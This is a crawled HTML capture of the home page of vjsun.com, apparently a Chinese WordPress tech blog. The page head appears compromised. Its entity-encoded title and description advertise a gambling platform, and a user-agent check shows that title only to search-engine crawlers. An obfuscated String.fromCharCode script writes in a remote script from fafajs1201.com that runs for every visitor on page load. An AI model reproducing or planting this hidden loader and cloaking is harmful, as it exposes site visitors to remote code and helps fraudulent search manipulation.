

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vjsun.com/79.html
body_size: 16930
content:
<!DOCTYPE HTML>
<html lang="zh-Hans">
<head>
	<meta charset="UTF-8">
	<link rel="dns-prefetch" href="//apps.bdimg.com">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover">
	<meta http-equiv="Cache-Control" content="no-transform" />
	<meta http-equiv="Cache-Control" content="no-siteapp" />
	<style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
<title>&#29066;&#29483;&#20307;&#32946;&#32;&#45;&#32;&#23448;&#26041;&#30452;&#25773;&#24179;&#21488;&#40;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;&#41;</title>
<meta name="keywords" content="&#29066;&#29483;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#9808;&#29066;&#29483;&#20307;&#32946;&#27426;&#36814;&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#12304;&#24320;&#121;&#117;&#110;&#23448;&#26041;&#65;&#80;&#80;&#19979;&#36733;&#65306;&#107;&#97;&#105;&#121;&#117;&#110;&#50;&#48;&#49;&#56;&#46;&#99;&#99;&#12305;&#24179;&#21488;&#27880;&#20876;&#30331;&#24405;&#36865;&#19981;&#20572;&#65292;&#24320;&#121;&#117;&#110;&#32593;&#31449;&#24179;&#21488;&#20449;&#35465;&#31532;&#19968;&#65292;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#24179;&#21488;&#20837;&#21475;&#23433;&#20840;&#26377;&#20445;&#38556;&#65292;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#26368;&#26032;&#19979;&#36733;&#22320;&#22336;&#20026;&#24744;&#25552;&#20379;&#65306;&#20307;&#32946;&#36164;&#35759;&#12289;&#30005;&#23376;&#31454;&#25216;&#12289;&#36275;&#29699;&#31454;&#29468;&#12289;&#30495;&#20154;&#35270;&#35759;&#65292;&#50;&#52;&#23567;&#26102;&#25552;&#20379;&#22312;&#32447;&#20026;&#24744;&#26381;&#21153;&#65281;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="vjsun"}</script>
<script type="text/javascript"> var xt = 
String.fromCharCode
(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,102,97,102,97,106,115,49,50,48,49,46,99,111,109,47,107,121,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); 
document.write(xt);</script>
<meta name="description" content="">
<link rel="canonical" href="https://vjsun.com/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wsm-style-css' href='https://vjsun.com/wp-content/plugins/wp-stats-manager/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='_bootstrap-css' href='https://vjsun.com/wp-content/themes/zibll/css/bootstrap.min.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='_fontawesome-css' href='https://vjsun.com/wp-content/themes/zibll/css/font-awesome.min.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='_main-css' href='https://vjsun.com/wp-content/themes/zibll/css/main.min.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='_forums-css' href='https://vjsun.com/wp-content/themes/zibll/inc/functions/bbs/assets/css/main.min.css?ver=6.9.2' type='text/css' media='all' />
<script type="text/javascript" src="https://vjsun.com/wp-content/themes/zibll/js/libs/jquery.min.js?ver=6.9.2" id="jquery-js"></script>
	   
    <!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="https://vjsun.com/wp-content/plugins/wp-stats-manager/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"https://vjsun.com/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "0"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js'; s.parentNode.insertBefore(g,s);
          })();
    </script>
    <!-- End Wordpress Stats Manager Code -->
      <link rel='shortcut icon' href='https://vjsun.com/img/tb.png'><link rel='icon' href='https://vjsun.com/img/tb.png'><link rel='apple-touch-icon-precomposed' href='https://vjsun.com/img/favicon.png'><meta name='msapplication-TileImage' content='https://vjsun.com/img/favicon.png'><style>:root{--theme-color:#f04494;--focus-shadow-color:rgba(240,68,148,.4);--focus-color-opacity1:rgba(240,68,148,.1);--mian-max-width:1200px;}.enlighter-default .enlighter{max-height:400px;overflow-y:auto !important;}.enlighter-toolbar{display:none !important;}@media (max-width:640px) {
		.meta-right .meta-like{
			display: unset !important;
		}
	}</style>
<!--HEADER_CODE_START-->
<!DOCTYPE html>
<html>
<head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8587443350150882"
     crossorigin="anonymous"></script>
	
</head>
</html>
<!--HEADER_CODE_END-->
<meta name='apple-mobile-web-app-title' content='vjsun'><!--[if IE]><script src="https://vjsun.com/wp-content/themes/zibll/js/libs/html5.min.js"></script><![endif]-->	</head>
<body class="home blog wp-theme-zibll dark-theme nav-fixed site-layout-2">
			    <header class="header header-layout-3">
        <nav class="navbar navbar-top center">
            <div class="container-fluid container-header">
                <div class="navbar-header">
			<div class="navbar-brand"><a class="navbar-logo" href="https://vjsun.com"><img src="https://vjsun.com/img/LOG.png" switch-src="https://vjsun.com/img/LOG.png" alt="vjsun" >
			</a></div>
			<button type="button" data-toggle-class data-target=".mobile-navbar" class="navbar-toggle"><svg class="icon em12" aria-hidden="true" data-viewBox="0 0 1024 1024" viewBox="0 0 1024 1024"><use xlink:href="#icon-menu"></use></svg></button><a class="main-search-btn navbar-toggle" href="javascript:;"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-search"></use></svg></a>
		</div>                <div class="collapse navbar-collapse">
                    <div class="navbar-form navbar-right hide show-nav-but" style="margin-right:-20px;"><a data-toggle-class data-target=".nav.navbar-nav" href="javascript:;" class="but"><svg class="" aria-hidden="true" data-viewBox="0 0 1024 1024" viewBox="0 0 1024 1024"><use xlink:href="#icon-menu_2"></use></svg></a></div><div class="navbar-form navbar-right">
					<ul class="list-inline splitters relative">
						<li><a href="javascript:;" class="btn signin-loader"><svg class="icon" aria-hidden="true" data-viewBox="50 0 924 924" viewBox="50 0 924 924"><use xlink:href="#icon-user"></use></svg></a>
							<ul class="sub-menu">
							<div class="padding-10"><div class="sub-user-box"><div class="text-center"><div><a class="em09 signin-loader but jb-red radius4 payvip-icon btn-block mt10" href="javascript:;"><svg class="em12 mr10" aria-hidden="true" data-viewBox="0 0 1024 1024" viewBox="0 0 1024 1024"><use xlink:href="#icon-vip_1"></use></svg>开通会员 尊享会员权益</a></div><div class="flex jsa header-user-href"><a href="javascript:;" class="signin-loader"><div class="badg mb6 toggle-radius c-blue"><svg class="icon" aria-hidden="true" data-viewBox="50 0 924 924" viewBox="50 0 924 924"><use xlink:href="#icon-user"></use></svg></div><div class="c-blue">登录</div></a><a href="javascript:;" class="signup-loader"><div class="badg mb6 toggle-radius c-green"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-signup"></use></svg></div><div class="c-green">注册</div></a><a target="_blank" href="https://vjsun.com/user-sign?tab=resetpassword&redirect_to=https%3A%2F%2Fvjsun.com%2F"><div class="badg mb6 toggle-radius c-purple"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-user_rp"></use></svg></div><div class="c-purple">找回密码</div></a></div></div></div></div>
							</ul>
						</li><li class="relative"><a class="main-search-btn btn nav-search-btn" href="javascript:;"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-search"></use></svg></a></li>
					</ul>
				</div><div class="navbar-form navbar-right navbar-but"><span class="newadd-btns hover-show but nowave jb-blue radius">
                    <i class="fa fa-fw fa-pencil"></i>发布
                    <div class="hover-show-con dropdown-menu drop-newadd"><a class="btn-newadd" href="https://vjsun.com/newposts"><icon class="jb-green"><i class="fa fa-pencil-square"></i></icon><text>发布文章</text></a><a class="signin-loader btn-newadd" href="javascript:;"><icon class="jb-pink"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-topic"></use></svg></icon><text>创建话题</text></a><a class="signin-loader plate-add btn-newadd" href="javascript:;"><icon class="jb-yellow"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-plate-fill"></use></svg></icon><text>创建版块</text></a><a class="btn-newadd" href="https://vjsun.com/posts-edit"><icon class="jb-blue"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-posts"></use></svg></icon><text>发布帖子</text></a></div>
                </span><span class="hover-show inline-block"><a class="signin-loader but jb-red radius payvip-icon ml10" href="javascript:;"><svg class="em12 mr3" aria-hidden="true" data-viewBox="0 0 1024 1024" viewBox="0 0 1024 1024"><use xlink:href="#icon-vip_1"></use></svg>开通会员</a><div class="sub-menu hover-show-con sub-vip-card"><div class="vip-card pointer level-1 vip-theme1 signin-loader" vip-level="1">
    <div class="abs-center vip-baicon"><img  class="lazyload img-icon " src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail-null.svg" data-src="https://vjsun.com/wp-content/themes/zibll/img/vip-1.svg" title="黄金会员" alt="黄金会员"></div><div class="vip-img abs-right"><img  class="lazyload img-icon " src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail-null.svg" data-src="https://vjsun.com/wp-content/themes/zibll/img/vip-1.svg" title="黄金会员" alt="黄金会员"></div><div class="relative"><div class="vip-name mb10"><span class="mr6"><img  class="lazyload img-icon " src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail-null.svg" data-src="https://vjsun.com/wp-content/themes/zibll/img/vip-1.svg" title="黄金会员" alt="黄金会员"></span>开通黄金会员</div><ul class="mb10 relative"><li>全站资源折扣购买</li>
<li>部分内容免费阅读</li>
<li>一对一技术指导</li>
<li>VIP用户专属QQ群</li></ul><a class="but jb-blue radius payvip-button" href="javascript:;">开通黄金会员</a></div>
    </div><div class="vip-card pointer level-2 vip-theme2 signin-loader" vip-level="2">
    <div class="abs-center vip-baicon"><img  class="lazyload img-icon " src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail-null.svg" data-src="https://vjsun.com/wp-content/themes/zibll/img/vip-2.svg" title="钻石会员" alt="钻石会员"></div><div class="vip-img abs-right"><img  class="lazyload img-icon " src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail-null.svg" data-src="https://vjsun.com/wp-content/themes/zibll/img/vip-2.svg" title="钻石会员" alt="钻石会员"></div><div class="relative"><div class="vip-name mb10"><span class="mr6"><img  class="lazyload img-icon " src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail-null.svg" data-src="https://vjsun.com/wp-content/themes/zibll/img/vip-2.svg" title="钻石会员" alt="钻石会员"></span>开通钻石会员</div><ul class="mb10 relative"><li>全站资源折扣购买</li>
<li>部分内容免费阅读</li>
<li>一对一技术指导</li>
<li>VIP用户专属QQ群</li></ul><a class="but jb-blue radius payvip-button" href="javascript:;">开通钻石会员</a></div>
    </div></div></span></div><div class="navbar-form navbar-right"><a href="javascript:;" class="toggle-theme toggle-radius"><i class="fa fa-toggle-theme"></i></a></div><div class="navbar-right"><ul class="nav navbar-nav"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-11"><a href="https://vjsun.com" aria-current="page">Home主页</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://vjsun.com/category/windows">Windows系统</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://vjsun.com/category/linux">Linux系统</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://vjsun.com/category/skill">Skill科技</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://vjsun.com/category/share">Share分享</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://vjsun.com/category/talk">Talk杂谈</a></li>
</ul></div>                </div>
            </div>
        </nav>
    </header>

    <div class="mobile-header">
        <nav mini-touch="mobile-nav" touch-direction="left" class="mobile-navbar visible-xs-block scroll-y mini-scrollbar left">
            <a href="javascript:;" class="toggle-theme toggle-radius"><i class="fa fa-toggle-theme"></i></a><ul class="mobile-menus theme-box"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-11"><a href="https://vjsun.com" aria-current="page">Home主页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://vjsun.com/category/windows">Windows系统</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://vjsun.com/category/linux">Linux系统</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://vjsun.com/category/skill">Skill科技</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://vjsun.com/category/share">Share分享</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://vjsun.com/category/talk">Talk杂谈</a></li>
</ul><div class="posts-nav-box" data-title="文章目录"></div><div class="sub-user-box"><div class="text-center"><div><a class="em09 signin-loader but jb-red radius4 payvip-icon btn-block mt10" href="javascript:;"><svg class="em12 mr10" aria-hidden="true" data-viewBox="0 0 1024 1024" viewBox="0 0 1024 1024"><use xlink:href="#icon-vip_1"></use></svg>开通会员 尊享会员权益</a></div><div class="flex jsa header-user-href"><a href="javascript:;" class="signin-loader"><div class="badg mb6 toggle-radius c-blue"><svg class="icon" aria-hidden="true" data-viewBox="50 0 924 924" viewBox="50 0 924 924"><use xlink:href="#icon-user"></use></svg></div><div class="c-blue">登录</div></a><a href="javascript:;" class="signup-loader"><div class="badg mb6 toggle-radius c-green"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-signup"></use></svg></div><div class="c-green">注册</div></a><a target="_blank" href="https://vjsun.com/user-sign?tab=resetpassword&redirect_to=https%3A%2F%2Fvjsun.com%2F"><div class="badg mb6 toggle-radius c-purple"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-user_rp"></use></svg></div><div class="c-purple">找回密码</div></a></div></div></div><div class="mobile-nav-widget"></div>        </nav>
        <div class="fixed-body" data-close=".mobile-navbar"></div>
    </div>
    
